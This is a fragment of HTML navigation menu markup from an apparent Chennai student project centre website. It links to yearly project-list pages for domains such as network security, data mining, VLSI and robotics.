		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://ieeeprojectcentre.in/network-security-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://ieeeprojectcentre.in/network-security-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://ieeeprojectcentre.in/network-security-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://ieeeprojectcentre.in/network-security-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://ieeeprojectcentre.in/network-security-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://ieeeprojectcentre.in/network-security-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://ieeeprojectcentre.in/network-security-project-2019-2020/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://ieeeprojectcentre.in/network-security-project-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://ieeeprojectcentre.in/network-security-project-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10573"><a href="https://ieeeprojectcentre.in/network-security-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1382"><a href="https://ieeeprojectcentre.in/data-mining-projects-in-chennai/" class="elementor-sub-item">DATA MINING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://ieeeprojectcentre.in/data-mining-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://ieeeprojectcentre.in/data-mining-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://ieeeprojectcentre.in/data-mining-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://ieeeprojectcentre.in/data-mining-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://ieeeprojectcentre.in/data-mining-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://ieeeprojectcentre.in/data-mining-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://ieeeprojectcentre.in/data-mining-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://ieeeprojectcentre.in/data-mining-project-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://ieeeprojectcentre.in/data-mining-project-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10574"><a href="https://ieeeprojectcentre.in/data-mining-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1381"><a href="https://ieeeprojectcentre.in/big-data-projects-in-chennai/" class="elementor-sub-item">BIG DATA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://ieeeprojectcentre.in/big-data-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://ieeeprojectcentre.in/big-data-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://ieeeprojectcentre.in/big-data-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://ieeeprojectcentre.in/big-data-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://ieeeprojectcentre.in/big-data-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://ieeeprojectcentre.in/big-data-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://ieeeprojectcentre.in/big-data-domain-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://ieeeprojectcentre.in/big-data-domain-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8132"><a href="https://ieeeprojectcentre.in/big-data-project-2021-2022/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10575"><a href="https://ieeeprojectcentre.in/big-data-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1380"><a href="https://ieeeprojectcentre.in/software-engineering-projects-in-chennai/" class="elementor-sub-item">SOFTWARE ENGINEERING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-896"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://ieeeprojectcentre.in/software-engineering-projects-list-2021-2022/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10576"><a href="https://ieeeprojectcentre.in/software-engineering-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1379"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-in-chennai/" class="elementor-sub-item">MOBILE COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-899"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-903"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-904"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10577"><a href="https://ieeeprojectcentre.in/mobile-computing-project-2022-2023-in-chennai/" class="elementor-sub-item">2022-2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1378"><a href="https://ieeeprojectcentre.in/parallel-distributed-projects-in-chennai/" class="elementor-sub-item">PARALLEL &#038; DISTRIBUTED</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-914"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-916"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-917"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-919"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1171"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1175"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10578"><a href="https://ieeeprojectcentre.in/parallel-distributed-projects-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1377"><a href="https://ieeeprojectcentre.in/secure-computing-projects-in-chennai/" class="elementor-sub-item">SECURE COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-922"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10579"><a href="https://ieeeprojectcentre.in/secure-computing-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1376"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-in-chennai/" class="elementor-sub-item">WIRELESS COMMUNICATION</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-931"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1191"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1192"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10580"><a href="https://ieeeprojectcentre.in/wireless-communication-project-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1375"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-in-chennai/" class="elementor-sub-item">ARTIFICIAL INTELLIGENCE</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10581"><a href="https://ieeeprojectcentre.in/artificial-intelligence-project-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1374"><a href="https://ieeeprojectcentre.in/neural-networks-projects-in-chennai/" class="elementor-sub-item">NEURAL NETWORK</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-952"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-954"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10582"><a href="https://ieeeprojectcentre.in/neural-networks-project-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1373"><a href="https://ieeeprojectcentre.in/vlsi-projects-in-chennai/" class="elementor-sub-item">VLSI</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-956"><a href="https://ieeeprojectcentre.in/vlsi-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://ieeeprojectcentre.in/vlsi-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://ieeeprojectcentre.in/vlsi-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="https://ieeeprojectcentre.in/vlsi-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://ieeeprojectcentre.in/vlsi-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://ieeeprojectcentre.in/vlsi-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-962"><a href="https://ieeeprojectcentre.in/vlsi-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="https://ieeeprojectcentre.in/vlsi-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10583"><a href="https://ieeeprojectcentre.in/vlsi-projects-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1372"><a href="https://ieeeprojectcentre.in/wireless-sensor-networks-projects-in-chennai/" class="elementor-sub-item">WIRELESS SENSOR NETWORK</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2013-2014-chennai/" class="elementor-sub-item">2013 – 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2014-2015-chennai/" class="elementor-sub-item">2014 – 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2015-2016-chennai/" class="elementor-sub-item">2015 – 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2017-2018-chennai/" class="elementor-sub-item">2016 – 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8058"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2017-2018-chennai/" class="elementor-sub-item">2017 – 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8059"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2018-2019-chennai/" class="elementor-sub-item">2018 – 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2019-2020-chennai/" class="elementor-sub-item">2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1213"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2020-2021-chennai/" class="elementor-sub-item">2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2021-2022-chennai/" class="elementor-sub-item">2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10584"><a href="https://ieeeprojectcentre.in/wireless-sensor-training-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1371"><a href="https://ieeeprojectcentre.in/embedded-system-projects-in-chennai/" class="elementor-sub-item">EMBEDDED SYSTEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://ieeeprojectcentre.in/2013-2014-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2014-2015-in-chennai-2/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://ieeeprojectcentre.in/embedded-systems-domain-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1231"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10585"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1370"><a href="https://ieeeprojectcentre.in/robotics-projects-in-chennai/" class="elementor-sub-item">ROBOTICS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://ieeeprojectcentre.in/robotics-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://ieeeprojectcentre.in/robotics-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://ieeeprojectcentre.in/robotics-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://ieeeprojectcentre.in/robotics-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://ieeeprojectcentre.in/robotics-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://ieeeprojectcentre.in/robotics-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
